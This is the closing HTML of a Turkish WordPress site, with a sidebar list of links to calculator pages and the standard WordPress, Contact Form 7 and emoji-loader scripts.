<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
